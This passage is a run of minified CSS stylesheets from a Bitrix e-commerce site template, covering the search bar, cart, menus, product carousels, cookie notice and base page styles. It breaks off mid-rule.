#topSearch2 .searchContainerInner{height:50px;border:1px solid #f3f3f3}#subHeader2.color_black #topSearch2 .searchContainerInner{background-color:rgb(0 0 0 / 10%);border:1px solid rgb(255 255 255 / 30%)}#subHeader2.color_theme #topSearch2 .searchContainerInner{background-color:rgb(255 255 255 / 10%);border:1px solid rgb(255 255 255 / 30%)}#topSearch2 .searchContainer{display:table;width:100%;height:50px;line-height:50px;table-layout:fixed;border-collapse:collapse}#topSearch2 .searchColumn{display:table-cell;vertical-align:middle}#topSearch2 .searchColumn:last-child{width:54px}#topSearch2 #searchQuery{box-sizing:border-box;width:100%;height:50px;padding-left:42px;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH2.svg) 14px 50% no-repeat transparent;border:0}#topSearch2 #goSearch{box-sizing:border-box;width:50px;height:50px;color:transparent;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH2.svg) 0 0 no-repeat transparent;border:none;cursor:pointer}#subHeader2.color_black #topSearch2 #searchQuery,#subHeader2.color_theme #topSearch2 #searchQuery,#subHeader6.color_black #topSearch2 #searchQuery,#subHeader6.color_theme #topSearch2 #searchQuery,#subHeader7.color_black #topSearch2 #searchQuery,#subHeader7.color_theme #topSearch2 #searchQuery,#subHeader9.color_black #topSearch2 #searchQuery,#subHeader9.color_theme #topSearch2 #searchQuery{color:rgb(255 255 255 / 70%);background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH2W.svg) 14px 50% no-repeat transparent}#subHeader5.color_black #topSearch2 #searchQuery,#subHeader5.color_theme #topSearch2 #searchQuery{color:rgb(255 255 255 / 70%);background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH5W.svg) 14px 50% no-repeat transparent}#subHeader2.color_black #goSearch,#subHeader2.color_theme #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH2W.svg) 0 0 no-repeat transparent}#subHeader5.color_black #goSearch,#subHeader5.color_theme #goSearch,#subHeader6.color_black #goSearch,#subHeader6.color_theme #goSearch,#subHeader7.color_black #goSearch,#subHeader7.color_theme #goSearch,#subHeader9.color_black #goSearch,#subHeader9.color_theme #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH5W.svg) 0 0 no-repeat transparent}#topSearch2 #goSearch:hover{background-position:0 -50px}#topSearch2 #goSearch:active{background-position:0 -100px}#searchResult{position:absolute;top:172px;left:0;z-index:999;display:none;width:100%;height:auto;background-color:#fff;border-top:1px solid #f3f3f3}#subHeader2 #searchResult{top:102px}#subHeader2 #searchOverlap{top:172px}#searchResult h1{position:relative;height:85px;margin:0;font-size:18px;font-family:robotobold;line-height:85px;text-align:center;text-transform:uppercase;background-color:#fff}#searchResult.visible{display:block}#searchResult .productList{box-sizing:border-box;margin:0 24px 24px}#searchResult .item{width:14.285%}#searchResult .searchAllResult{position:relative;display:block;height:85px;color:#000;font-size:14px;font-family:robotobold;line-height:85px;text-align:center;text-transform:uppercase;text-decoration:none;background-color:#f3f3f3;border-top:1px solid #e7e8ea;transition:all .2 ease-in-out}#searchResult .searchAllResult:hover{background-color:#eee}#searchResult .searchAllResult span{padding-bottom:4px;border-bottom:1px dashed #000}#searchResult .errorMessage{margin:24px 36px;color:#000;font-size:14px;text-align:center}#searchProductsClose{position:absolute;top:50%;right:24px;display:block;width:18px;height:18px;margin-top:-9px;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/exit.svg) 0 0 no-repeat transparent}#searchProductsClose:hover{background-position:-18px 0}#searchProductsClose:active{background-position:-36px 0}@media all and (max-width:1200px){#topSearchLine.color_black #topSearch2 #searchQuery{color:rgb(255 255 255 / 70%);background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH5W.svg) 14px 50% no-repeat transparent}#topSearchLine.color_black #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH5W.svg) 0 0 no-repeat transparent}#subHeader6 #topSearchLine #topSearch2 #searchQuery{color:#000;background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchH2.svg) 14px 50% no-repeat transparent}#subHeader6 #topSearchLine #topSearch2 #goSearch{background:url(/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH2.svg) 0 0 no-repeat transparent}#subHeader6 #topSearchLine #topSearch2 input[placeholder]{color:rgb(0 0 0 / 70%);transition:all .2s ease-in-out}#subHeader6 #topSearchLine #topSearch2 input::input-placeholder{color:rgb(0 0 0 / 70%);transition:all .2s ease-in-out}#subHeader6 #topSearchLine #topSearch2 input::placeholder{color:rgb(0 0 0 / 70%);transition:all .2s ease-in-out}}.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{position:relative;text-align:center}.bx-pagination .bx-pagination-container ul{display:inline-block;margin:0;padding:0;list-style:none}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px}.bx-pagination .bx-pagination-container ul li span{display:block;box-sizing:border-box;min-width:32px;height:32px;padding:0 8px;color:#444;font-size:14px;line-height:32px;vertical-align:middle;background:#eff0f1;border-radius:16px;transition:color .3s ease,background-color .3s ease,border-color .3s ease}.bx-pagination .bx-pagination-container ul li a{display:block;min-width:32px;height:32px;color:#444;line-height:32px;text-decoration:none;vertical-align:middle;border-radius:16px}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span{padding:0 18px;color:#444;line-height:28px;background:#fff;border:2px solid #eff0f1}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{padding:0 18px;color:#aab1b4;line-height:28px;background:#fff;border:2px solid #eff0f1}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{color:#000;background:#fff;border-color:#dadada}@media all and (max-width:1920px){#searchResult .item{width:16.666666%}}@media all and (max-width:1600px){#searchResult .item{width:20%}}@media all and (max-width:1300px){#searchResult .item{width:25%}}@media all and (max-width:1024px){#searchResult .item{width:33.33333%}}@media all and (max-width:790px){#searchResult .item{width:50%}}
/* End */


/* Start:/bitrix/components/dresscode/favorite.line/templates/version2/style.min.css?1746978791926*/
.topWishlist{position:relative;margin-right:12px}.topWishlist .icon{display:block;width:50px;height:50px;background:url(/bitrix/components/dresscode/favorite.line/templates/version2/images/wishlistH2.svg) 0 0 no-repeat transparent;border:1px solid #f3f3f3}#subHeader2.color_black .topWishlist .icon,#subHeader2.color_theme .topWishlist .icon{background:url(/bitrix/components/dresscode/favorite.line/templates/version2/images/wishlistH2W.svg) 0 0 no-repeat transparent;border:1px solid rgb(255 255 255 / 30%)}.topWishlist .icon:active{position:relative;top:1px}.topWishlist .text{position:absolute;top:-4px;right:4px;display:inline-block;padding:0 7px;color:#fff;font-size:12px;text-decoration:none;background-color:#dedede;border-radius:50%}#subHeader2.color_black .topWishlist .text{color:#fff;background-color:rgb(0 0 0 / 100%)}#subHeader2.color_theme .topWishlist .text{color:#fff;background-color:rgb(255 255 255 / 30%)}.topWishlist .text:active{top:-3px}#subHeader2.color_theme .topWishlist .text.active{background-color:rgb(255 255 255 / 40%)}
/* End */


/* Start:/bitrix/components/dresscode/compare.line/templates/version2/style.min.css?1746978791914*/
.topCompare{position:relative;margin-right:24px}.topCompare .icon{display:block;width:50px;height:50px;background:url(/bitrix/components/dresscode/compare.line/templates/version2/images/compareH2.svg) 0 0 no-repeat transparent;border:1px solid #f3f3f3}#subHeader2.color_black .topCompare .icon,#subHeader2.color_theme .topCompare .icon{background:url(/bitrix/components/dresscode/compare.line/templates/version2/images/compareH2W.svg) 0 0 no-repeat transparent;border:1px solid rgb(255 255 255 / 30%)}.topCompare .icon:active{position:relative;top:1px}.topCompare .text{position:absolute;top:-4px;right:4px;display:inline-block;padding:0 7px;color:#fff;font-size:12px;text-decoration:none;background-color:#dedede;border-radius:50%}#subHeader2.color_black .topCompare .text{color:#fff;background-color:rgb(0 0 0 / 100%)}#subHeader2.color_theme .topCompare .text{color:#fff;background-color:rgb(255 255 255 / 30%)}.topCompare .text:active{top:-3px}#subHeader2.color_theme .topCompare .text.active{background-color:rgb(255 255 255 / 40%)}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/style.min.css?17469788311381*/
.cart .heading{position:relative;display:inline-block;box-sizing:border-box;width:238px;height:50px;padding:0 12px;color:#aaa;line-height:50px;text-align:center;text-decoration:none;vertical-align:middle;background-color:#fff;border:1px solid #f3f3f3}#subHeader2.color_black .cart .heading,#subHeader2.color_theme .cart .heading{color:rgb(255 255 255 / 70%);background:0 0;border:1px solid rgb(255 255 255 / 30%)}.cart .heading:active{position:relative;top:1px}.cart .heading.active{color:#fff}#subHeader2.color_black .cart .heading.active,#subHeader2.color_theme .cart .heading.active{color:#fff;border:none}.cart .heading ins{text-decoration:none}.cart .icon{position:relative;display:inline-block;width:26px;height:50px;margin-right:12px;vertical-align:middle;background:url(/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/images/cartH2.svg) 0 0 no-repeat transparent}#subHeader2.color_black .cart .icon,#subHeader2.color_theme .cart .icon{background:url(/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/images/cartH2W.svg) 0 0 no-repeat transparent}#subHeader2.color_theme .cart .heading.active{border:1px solid rgb(255 255 255 / 30%)}.cart .count{position:absolute;top:6px;left:14px;display:none;padding:0 5px;color:#000;font-size:12px;line-height:18px;text-align:center;background-color:#fff;border-radius:50%}.cart .active .count{display:inline-block}#subHeader2.color_black .cart .icon,#subHeader2.color_theme .cart .icon,.cart .active .icon{background-position:0 -50px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/style.min.css?17469788316540*/
#leftMenu{position:relative;z-index:33;margin:0;padding:12px 0;list-style:none;background:#2b2b2b}#leftMenu li{list-style:none}#leftMenu>li:first-child{border:0}#leftMenu>li{display:block;background:#2b2b2b;transition:all .1s ease}#leftMenu .activeDrop,#leftMenu>li:hover{background:#fff}#leftMenu>li:hover>a{background:#f5f5f5}#leftMenu .activeDrop .menuLink,#leftMenu li:hover .menuLink{color:#000}#leftMenu li .menuLink{position:relative;display:block;box-sizing:border-box;padding-right:8px;color:#fff;font-size:13px;line-height:18px;text-decoration:none;transition:all .2s ease-in-out}#leftMenu .menuLink img{vertical-align:middle}#leftMenu li .tb{display:table;width:100%}#leftMenu .pc,#leftMenu .tx{display:table-cell;padding:8px;vertical-align:middle}#leftMenu li .pc{width:24px;height:21px;padding-left:18px;text-align:center;transition:all .1s}#leftMenu li .pc.no-image{width:12px;height:0;padding-left:0}#leftMenu .no-image+.tx{padding-left:0}#leftMenu .pc img{max-width:100%}#leftMenu ul{margin:0;padding:0}#leftMenu .drop{position:absolute;top:0;left:100%;z-index:999999;display:none;width:1%;min-height:400px;table-layout:fixed;background:#fff;border-collapse:collapse;box-shadow:1px 1px 12px rgb(0 0 0 / 40%)}#leftMenu .menuItems{display:table-cell;width:245px;padding:12px;vertical-align:top;background-color:#fff;border-right:1px solid #e7e8ea}#leftMenu .menuItems li:first-child{margin-top:0}#leftMenu .menuItems li{position:relative;margin-top:12px}#leftMenu .dropdown{display:none}#leftMenu .menuItems span{color:#444;font-size:14px;font-family:robotobold;text-transform:uppercase;transition:all .2s ease-in-out}#leftMenu .menuItems small{position:absolute;top:50%;right:0;height:22px;margin-top:-11px;color:#888;line-height:22px}#leftMenu .menuItems a{display:block;color:#000;line-height:21px;transition:all .2s ease-in-out}#leftMenu .menuItems a:hover{color:#999}#leftMenu .menuItems a img{transition:all .2s ease-in-out}#leftMenu .menuItems a:hover img{opacity:.8}#leftMenu .menuSlider{position:relative;display:table-cell!important;width:295px;vertical-align:middle;background:#fff;background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),color-stop(100%,#f9fafc));background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(to bottom,#fff 50%,#f9fafc 100%)}#leftMenu .menuSlider>ul{position:relative;margin:0;padding:0;list-style:none}#leftMenu .menuSlider>ul>li{position:relative;float:left}#leftMenu .menuSlider .slideBtnLeft,#leftMenu .menuSlider .slideBtnRight{position:absolute;top:30%;z-index:99;width:14px;height:16px;margin-top:3px;background:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/slideArrow.png) 0 0 no-repeat transparent;opacity:.5}#leftMenu .menuSlider .slideBtnLeft:hover,#leftMenu .menuSlider .slideBtnRight:hover{opacity:.8}#leftMenu .menuSlider .slideBtnLeft:active,#leftMenu .menuSlider .slideBtnRight:active{opacity:1}#leftMenu .menuSlider .slideBtnLeft{left:12px}#leftMenu .menuSlider .slideBtnRight{right:12px;background-position:-14px 0}#leftMenu .product{position:relative!important;width:100%!important;height:auto!important;border:0!important}#leftMenu .product .tabloid{position:static!important;height:auto!important;background:0 0!important;border:0!important}#leftMenu .product:hover .tabloid{box-shadow:none}#leftMenu .oSkuDropdownList{position:relative;top:0;display:none;border-top:1px solid #e7e8ea;border-right:0;border-bottom:0;border-left:0}#leftMenu .oSkuDropdownList.opened{display:block}@media screen and (max-width:1200px){#leftMenu .no-image+.tx{padding-left:24px}}@media screen and (max-width:1024px){#leftMenu{padding-top:0;padding-bottom:0}#main.color_black #leftMenu>li:hover{background:0 0}#main.color_black #leftMenu>li:hover>a{color:#fff}#main.color_black #leftMenu .drop{background:#2b2b2b}#leftMenu .drop{position:static;width:100%;min-height:unset;border-top:1px solid rgb(136 136 136 / 10%)}#leftMenu .opened .drop{display:block;box-shadow:none}#leftMenu .menuSlider{display:none!important}#main.color_black #leftMenu .menuItems{background:#2b2b2b}#leftMenu .menuItems{display:block;box-sizing:border-box;width:auto;padding:6px 0 6px 24px;border-right:0}#leftMenu .menuItems+.menuItems{margin-top:-12px}#leftMenu .menuDropItems{display:none;padding-left:24px}#main.color_black #leftMenu .menuItems span{color:#fff}#leftMenu .menuItems span{font-size:13px;font-family:roboto_ltregular;text-transform:none}#leftMenu .menuItems small{display:none}#leftMenu .menuItems li{margin:0}#main.color_black .menuItems li a{color:#fff}#leftMenu .menuItems li a{padding:6px 0}#leftMenu .menuItems a.menuLink{padding-right:50px}#leftMenu>li{box-sizing:border-box;border-top:1px solid rgb(136 136 136 / 10%)}#leftMenu li a{position:relative;transition:none}#leftMenu>li:hover>a{background:0 0}#leftMenu>li.opened>a{font-family:robotomedium}#leftMenu li .menuLink{padding-right:50px;font-size:13px}#leftMenu li .pictureLink{display:none}#leftMenu .tb .tx{padding:14px 0}#leftMenu .tb .pc{position:relative;padding:14px 12px}#leftMenu li .pc.no-image{width:0;height:0;padding-left:0}#leftMenu .no-image+.tx{padding-left:14px}#leftMenu>li.opened .pc img{display:none}#leftMenu>li.opened .pc.no-image{width:24px;height:21px;padding-left:12px}#leftMenu>li.opened .no-image+.tx{padding-left:0}#main.color_black #leftMenu>li.opened .pc .back{background:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-back-menu-white.svg) 50% 50% no-repeat transparent}#leftMenu>li.opened .pc .back{position:absolute;top:0;left:0;width:100%;height:100%;background:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-back-menu-black.svg) 50% 50% no-repeat transparent;content:""}#leftMenu .allow-dropdown .dropdown{position:absolute;top:50%;right:12px;display:block;width:30px;min-width:unset;height:30px;margin-top:-15px;padding:0;line-height:normal;background-image:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-dropdown-white.svg);background-repeat:no-repeat;background-position:50% 50%;border-radius:15px;transition:transform .15s ease-in-out;pointer-events:none}#main.color_black #leftMenu li:not(.opened) .dropdown{background-image:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-dropdown-white.svg)}#leftMenu li:not(.opened) .dropdown{background-color:transparent;background-image:url(/bitrix/templates/dresscode/components/bitrix/menu/leftMenu/images/arrow-dropdown-black.svg);border:0}#leftMenu li.opened>a .dropdown{width:24px;transform:rotate(-90deg)}#leftMenu li li.opened+.allow-dropdown,#leftMenu li li.opened+.allow-dropdown .menuDropItems{display:block}#leftMenu li li+.allow-dropdown{display:none}}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/menu/leftSubMenu/style.min.css?1746978831233*/
#subLeftMenu{margin:0 0 24px;padding:12px 24px;list-style:none;background:#2b2b2b;border-top:1px solid #484848}#subLeftMenu a{display:block;padding:4px 0;color:#888;font-size:13px;text-decoration:none}#subLeftMenu a:hover{color:#fff}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/news.list/leftNews/style.min.css?17469788311102*/
#newsBlock{position:relative;overflow:hidden;color:#888;font-size:12px;line-height:16px}#newsBlock .newsTitle{display:inline-block;margin:4px 0;color:#000;transition:.2s all ease-in-out}#newsBlock .newsPreview{position:relative;padding:12px;overflow:hidden;background-color:#f9f9f9;border-right:1px solid #e7e8ea;border-bottom:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#newsBlock .newsPic{display:none;float:left;width:40%;transition:all .2s ease-in-out}#newsBlock .newsPic img{max-width:100%;transition:all .2s ease-in-out}#newsBlock .newsPic:hover img{opacity:.9}#newsBlock .newsPic:active{position:relative;top:1px}#newsBlock .newsTitle{display:block}#newsBlock .preText{display:none;height:79px;overflow:hidden;font-size:12px}#newsBlock .newsPreview:first-child{background-color:#fff}#newsBlock .newsPreview:first-child .newsPic,#newsBlock .newsPreview:first-child .preText{display:block}#newsBlock .newsPreview:first-child .newsPic+.newsOverview{float:right;width:56%}@media all and (max-width:1366px){#newsBlock .newsPreview:first-child .preText{display:none}#newsBlock .newsPic{width:36%}}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/subscribe.form/.default/style.min.css?1746978831945*/
#subscribe{background-color:#fff;margin-top:24px;overflow:hidden}#subscribe form{padding:0 12px}#subscribe input::-webkit-input-placeholder{color:#888}#subscribe input::-moz-placeholder{color:#888}#subscribe input:focus::-webkit-input-placeholder{color:transparent}#subscribe input:focus::-moz-placeholder{color:transparent}#subscribe input:focus:-moz-placeholder{color:transparent}#subscribe input:focus:-ms-input-placeholder{color:transparent}#subscribe input{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f1f1f1;text-align:center;border-radius:6px;margin:12px auto;padding-left:8px;line-height:50px;font-size:14px;color:#888;display:block;height:50px;width:100%;border:0}#subscribe input[type=text]:focus{background-color:#e7e8ea}#subscribe .submit{cursor:pointer;color:#fff;border-radius:6px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/news.list/leftCollection/style.min.css?17469788311068*/
#collectionBlock{position:relative;margin-top:24px;overflow:hidden;color:#888;font-size:12px;line-height:16px;background-color:#fff}#collectionBlock .sideBlockContent{padding:12px;border:1px solid #e7e8ea}#collectionBlock .item{margin-top:12px;overflow:hidden}#collectionBlock .item:first-child{margin-top:0}#collectionBlock .name{display:block;margin-bottom:8px;color:#000;font-size:12px;transition:.2s all ease-in-out}#collectionBlock .description{height:48px;overflow:hidden}#collectionBlock .link{text-decoration:none}#collectionBlock .link:hover{color:#000}#collectionBlock .picBlock{display:inline-block;width:70px;height:70px;margin-right:6px;line-height:70px;text-align:center;vertical-align:top;border:1px solid #e7e8ea;transition:all .2s ease-in-out}#collectionBlock .picBlock img{max-width:90%;max-height:90%;vertical-align:middle;transition:all .2s ease-in-out}#collectionBlock .picBlock:hover img{opacity:.8}#collectionBlock .tools{display:inline-block;width:60%;vertical-align:top}#collectionBlock .tools .date{display:block;margin-bottom:6px;color:#888}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/news.list/leftService/style.min.css?17469788311029*/
#serviceBlock{position:relative;margin-top:24px;overflow:hidden;color:#888;font-size:12px;line-height:16px;background-color:#fff}#serviceBlock .sideBlockContent{padding:12px;border:1px solid #e7e8ea}#serviceBlock .item{margin-top:12px;overflow:hidden}#serviceBlock .item:first-child{margin-top:0}#serviceBlock .name{display:block;margin-bottom:8px;color:#000;font-size:12px;transition:.2s all ease-in-out}#serviceBlock .description{height:48px;overflow:hidden}#serviceBlock .link{text-decoration:none}#serviceBlock .link:hover{color:#000}#serviceBlock .picBlock{display:inline-block;width:70px;height:70px;margin-right:6px;line-height:70px;text-align:center;vertical-align:top;border:1px solid #e7e8ea;transition:all .2s ease-in-out}#serviceBlock .picBlock:hover img{opacity:.8;transition:all .2s ease-in-out}#serviceBlock .picBlock img{max-width:90%;max-height:90%;vertical-align:middle}#serviceBlock .tools{display:inline-block;width:60%;vertical-align:top}#serviceBlock .tools .date{display:block;margin-bottom:6px;color:#888}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/breadcrumb/.default/style.min.css?17469788311104*/
#breadcrumbs{margin-bottom:12px;line-height:21px;overflow:hidden;font-size:12px}#breadcrumbs ul{overflow:hidden;list-style:none;padding:0;margin:0}#breadcrumbs ul li{vertical-align:middle;display:inline-block}#breadcrumbs ul li a{text-decoration:none;display:inline-block;line-height:21px}#breadcrumbs ul li span{display:inline-block;line-height:21px}#breadcrumbs .arrow{vertical-align:middle;display:inline-block;font-family:arial;font-size:18px;margin:0 12px}@media all and (max-width:1024px){#breadcrumbs{position:relative;min-width:100%;overflow-x:auto;height:21px}#breadcrumbs ul{white-space:nowrap;overflow:auto}#breadcrumbs li{white-space:nowrap}#breadcrumbs::after{background:-moz-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:-o-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:-ms-linear-gradient(left,rgba(255,255,255,.2),#fff 100%);background:linear-gradient(to right,rgba(255,255,255,.2),#fff 100%);pointer-events:none;position:absolute;right:0;top:0;height:100%;content:"";width:35px}}
/* End */


/* Start:/bitrix/components/dresscode/products.by.filter/templates/.default/style.min.css?1746978791994*/
#topProduct{position:relative}#topProduct .wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin:0 24px}#topProduct .productList{position:relative;list-style:none;overflow:hidden;clear:both;margin:0;left:0}#topProduct .productList>li{float:left}#topProduct .productList .item{width:100%;float:none;border-top:1px solid #e7e8ea}#topProduct .product .tabloid{height:100%}#topProduct .topBtnLeft,#topProduct .topBtnRight{background:url(/bitrix/components/dresscode/products.by.filter/templates/.default/images/slideArrowSmall.svg) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:70px;width:35px;z-index:22;top:50%}#topProduct .topBtnLeft{left:24px}#topProduct .topBtnRight{right:24px}#topProduct .topBtnLeft:hover{background-position:-35px 0}#topProduct .topBtnLeft:active{background-position:-70px 0}#topProduct .topBtnRight{background-position:0 -70px}#topProduct .topBtnRight:hover{background-position:-35px -70px}#topProduct .topBtnRight:active{background-position:-70px -70px}
/* End */


/* Start:/bitrix/components/dresscode/catalog.viewed.product/templates/.default/style.min.css?17469787911066*/
#viewedProduct{position:relative}#viewedProduct .wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin:0 24px}#viewedProduct .productList{position:relative;list-style:none;overflow:hidden;clear:both;margin:0;left:0}#viewedProduct .productList>li{float:left}#viewedProduct .productList .item{width:100%;float:none;border-top:1px solid #e7e8ea}#viewedProduct .product .tabloid{height:100%}#viewedProduct .viewedBtnLeft,#viewedProduct .viewedBtnRight{background:url(/bitrix/components/dresscode/catalog.viewed.product/templates/.default/images/slideArrowSmall.svg) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:70px;width:35px;z-index:22;top:50%}#viewedProduct .viewedBtnLeft{left:24px}#viewedProduct .viewedBtnRight{right:24px}#viewedProduct .viewedBtnLeft:hover{background-position:-35px 0}#viewedProduct .viewedBtnLeft:active{background-position:-70px 0}#viewedProduct .viewedBtnRight{background-position:0 -70px}#viewedProduct .viewedBtnRight:hover{background-position:-35px -70px}#viewedProduct .viewedBtnRight:active{background-position:-70px -70px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/style.min.css?17469788311569*/
#bigDataCarousel .wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin:0 24px}#bigDataCarousel .slideBox>li{float:left}#bigDataCarousel .productList .item{border-top:1px solid #e7e8ea;width:100%;float:none}#bigDataCarousel .productList .item .tabloid{height:100%}#bigDataCarousel .bigDataBtnLeft,#bigDataCarousel .bigDataBtnRight{background:url(/bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/images/slideArrowSmall.png) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:70px;width:35px;z-index:22;top:50%}#bigDataCarousel .bigDataBtnLeft{left:24px}#bigDataCarousel .bigDataBtnRight{right:24px}#bigDataCarousel .bigDataBtnLeft:hover{background-position:-35px 0}#bigDataCarousel .bigDataBtnLeft:active{background-position:-70px 0}#bigDataCarousel .bigDataBtnRight{background-position:0 -70px}#bigDataCarousel .bigDataBtnRight:hover{background-position:-35px -70px}#bigDataCarousel .bigDataBtnRight:active{background-position:-70px -70px}@media all and (max-width:700px){#bigDataCarousel .bigDataBtnLeft,#bigDataCarousel .bigDataBtnRight{background:url(/bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/images/slideArrowMicro.png) 0 0 no-repeat transparent;transform:translateY(-50%);position:absolute;height:48px;width:24px;z-index:22;top:50%}#bigDataCarousel .bigDataBtnLeft:hover{background-position:-24px 0}#bigDataCarousel .bigDataBtnLeft:active{background-position:-48px 0}#bigDataCarousel .bigDataBtnRight{background-position:0 -48px}#bigDataCarousel .bigDataBtnRight:hover{background-position:-24px -48px}#bigDataCarousel .bigDataBtnRight:active{background-position:-48px -48px}}
/* End */


/* Start:/bitrix/components/dresscode/cookie.notice/templates/.default/style.min.css?17512723961020*/
.cookie-notice{position:fixed;right:18px;bottom:76px;z-index:9999;width:min(100%,400px);color:#000;background-color:#fff;box-shadow:0 0 25px rgb(0 0 0 / 15%)}.cookie-notice:not(.cookie-notice--visible){display:none}.cookie-notice__inner{box-sizing:border-box;padding:36px}.cookie-notice__content,.cookie-notice__inner{display:flex;flex-direction:column;gap:18px}.cookie-notice__text{margin:0;font-size:14px;font-family:roboto_ltregular,sans-serif;line-height:1.5}.cookie-notice__heading{font-size:24px;font-family:robotobold,sans-serif;line-height:1.4}.cookie-notice__confirm-button{width:100%}@media (min-width:1025px){.cookie-notice{border-radius:10px}}@media (max-width:1024px) and (min-width:800px){.cookie-notice__inner{flex-direction:row;align-items:center}}@media (max-width:1024px){.cookie-notice{right:0;bottom:0;width:100%;border-top-left-radius:10px;border-top-right-radius:10px}.cookie-notice__inner{padding:24px}.cookie-notice__content,.cookie-notice__inner{gap:12px}.cookie-notice__heading{font-size:16px}}
/* End */


/* Start:/bitrix/templates/dresscode/styles.css?17469788301017*/
#catalogSection .article, 
#homeCatalog .article,
#catalogLineList .article,
#appFastView .article,
#topProduct .article,
#viewedProduct .article,
#appBasket .article {
    background-color: transparent !important;
    display: inline-block;
    border-radius: 4px;
    line-height: 32px;
    overflow: hidden;
    padding: 0 12px;
    color: #000 !important;
    height: 32px;
    position: absolute;
    right: 8px;
    top: 1px;
    z-index: 1;
    margin-top: 0 !important;
}

#catalogTableList .article {
    color: #000 !important;
    background-color: transparent !important;
}

@media(max-width: 700px) {
    #catalogSection .article, 
    #homeCatalog .article,
    #catalogLineList .article,
    #appFastView .article,
    #topProduct .article,
    #viewedProduct .article,
    #appBasket .article {
        line-height: 22px;
        padding: 0 10px;
        height: 22px;
        right: 8px;
        top: 3px;
        font-size: 12px;
    }

    #catalogLineList .article {
        display: none;
    }
}
/* End */


/* Start:/bitrix/templates/dresscode/template_styles.min.css?1751272396150449*/
html{-webkit-tap-highlight-color:rgb(0 0 0 / 0%);text-size-adjust:100%;font-size:100%}body{margin:0;font:normal normal 14px roboto_ltregular,sans-serif,arial;line-height:21px;background-color:#fff;-webkit-font-smoothing:antialiased;text-size-adjust:none}img{border:0}input{font:normal normal 13px roboto_ltregular,sans-serif,arial;outline:0}input[placeholder]{text-overflow:ellipsis}input::placeholder{text-overflow:ellipsis}input:placeholder{text-overflow:ellipsis}input:input-placeholder{text-overflow:ellipsis}a:not([href]){cursor:default}:focus::input-placeholder{color:transparent}:focus::placeholder{color:transparent}:focus:placeholder{color:transparent}:focus:input-placeholder{color:transparent}input:focus{outline:0}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{box-shadow:0 0 0 30px #fff inset!important}#main input,#main select,#main textarea{outline:0;box-shadow:none;appearance:none}a{outline:0;appearance:none}h1{display:block;margin:0 0 24px;color:#000;font-weight:400;font-size:24px;font-family:roboto_ltregular;line-height:36px;text-align:left}h2{font-weight:400;font-size:18px;font-family:roboto_ltregular}h3{font-weight:400;font-size:16px;font-family:roboto_ltregular}b,strong{font-weight:400;font-family:robotobold}*{box-sizing:content-box}.loading-spinner{position:fixed;z-index:9999;display:flex;align-items:center;justify-content:center;background-color:rgb(0 0 0 / 